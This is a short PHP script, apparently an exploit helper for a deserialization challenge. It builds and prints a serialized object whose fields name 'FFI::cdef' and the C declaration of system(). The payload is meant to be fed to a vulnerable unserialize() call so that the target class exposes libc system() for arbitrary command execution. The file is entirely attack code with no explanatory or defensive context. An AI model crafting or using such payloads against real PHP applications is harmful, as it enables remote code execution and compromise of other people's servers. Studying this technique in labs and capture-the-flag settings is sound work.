 1 <?php
2 final class A implements Serializable {
3     protected $data = [
4         'ret' => null,
5         'func' => 'FFI::cdef',
6         'arg' => 'int system(const char *command);'
7     ];
8     public function __serialize(): array {
9         return $this->data;
10     }
11
12     public function __unserialize(array $data) {
13         array_merge($this->data, $data);
14         $this->run();
15     }
16
17     public function serialize (): string {
18         return serialize($this->data);
19     }
20
21     public function unserialize($payload) {
22         $this->data = unserialize($payload);
23         $this->run();
24     }
25
26 }
27
28 $a=new A();
29 echo serialize($a);
30
31